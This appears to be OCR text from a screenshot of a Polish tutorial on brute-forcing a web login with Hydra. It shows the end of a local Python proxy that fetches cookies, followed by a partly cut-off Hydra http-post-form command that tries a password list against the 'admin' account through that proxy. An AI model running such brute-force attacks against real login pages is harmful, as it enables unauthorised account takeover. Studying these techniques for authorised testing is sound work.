
if
__name__
==
"__main__"
:
app
.
run
(
host
=
"127.0.0.1"
,
port
=
8080
)
Uruchomienie Hydry
Aby wykorzystać Hydrę do przeprowadzenia ataku,
będziemy wysyłać żądania do naszego serwera proxy
zamiast bezpośrednio do docelowej aplikacji. Hydra
będzie przesyłać dane logowania, a proxy zajmie się
dynamicznym pobieraniem ciasteczka i przekazywaniem
go do serwera docelowego.
Wywołanie Hydry:
hydra -l admin -P passwords.txt 127.0.0.1 http-post-form 
"/:us
W tym przypadku:
Hydra wysyła żądania do lokalnego serwera proxy
(127.0.0.1:8080).